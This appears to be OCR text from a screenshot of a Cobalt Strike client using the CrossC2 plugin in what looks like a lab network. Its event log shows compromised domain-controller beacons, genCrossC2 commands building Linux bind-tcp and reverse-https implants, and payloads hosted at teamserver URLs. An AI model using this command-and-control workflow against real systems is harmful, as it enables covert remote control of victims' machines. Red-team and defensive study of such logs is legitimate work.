 Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
external internal listener user computer note process pid arch last sleep
192.168.79.128 192.168.32.1 linux chg rosenberg(1... x64 1s 1 minute
Event Log X Listeners X
02/17 11:20:45 *** initial beacon from SYSTEM *@10.10.10.128 (DC)
02/17 11:21:30 *** initial beacon from SYSTEM *@10.10.10.130 (PC)
02/17 13:41:26 *** initial beacon from Administrator *@10.10.10.128 (DC)
02/17 19:52:08 *** neo1 has left.
02/19 12:14:09 *** neo has joined.
02/19 12:21:38 ***
02/19 12:21:38 *** D:\tools\penetration\permeate_frame\cs4.8\plugins\CC2\genCrossC2.Win\genCrossC2.exe 10.10.10.135 4444
D:\tools\penetration\permeate_frame\cs4.8\.cobaltstrike.beacon_keys null Linux x64 t_cc2.out
02/19 12:21:41 *** genCrossC2 beacon -> *[success] : Packed 1425368 byte.
02/19 12:21:41 *** D:\tools\penetration\permeate_frame\cs4.8\plugins\CC2\genCrossC2.Win\genCrossC2.exe 10.10.10.135 4444
D:\tools\penetration\permeate_frame\cs4.8\.cobaltstrike.beacon_keys null Linux-lib x64 t_cc2.out.lib
02/19 12:21:42 *** genCrossC2 libbeacon -> *[success] : Packed 2827840 byte.
02/19 12:21:42 *** neo hosted CrossC2 beacon: bind-tcp Linux x64[http] @ http://10.10.10.135:55413/WDQWXznGxj
02/19 12:21:42 *** create listener: CrossC2 beacon: bind-tcp Linux x64
02/19 12:22:59 ***
02/19 12:22:59 *** D:\tools\penetration\permeate_frame\cs4.8\plugins\CC2\genCrossC2.Win\genCrossC2.exe 192.168.79.138 11443
D:\tools\penetration\permeate_frame\cs4.8\.cobaltstrike.beacon_keys null Linux x64 t_cc2.out
02/19 12:22:59 *** genCrossC2 beacon -> *[success] : Packed 1425368 byte.
02/19 12:22:59 *** D:\tools\penetration\permeate_frame\cs4.8\plugins\CC2\genCrossC2.Win\genCrossC2.exe 192.168.79.138 11443
D:\tools\penetration\permeate_frame\cs4.8\.cobaltstrike.beacon_keys null Linux-lib x64 t_cc2.out.lib
02/19 12:23:00 *** genCrossC2 libbeacon -> *[success] : Packed 2827840 byte.
02/19 12:23:00 *** neo hosted CrossC2 beacon: reverse-https Linux x64 { linux }[http] @ http://192.168.79.138:55413/BlglkRtEpR
02/19 12:23:00 *** create listener: CrossC2 beacon: reverse-https Linux x64 { linux }
02/19 12:25:31 *** new ssh session chg@192.168.32.1 (rosenberg(170265))
[02/19 12:26] neo [TeamServer IP: 10.10.10.135 | Beacons: 1 | lag: 00]
event>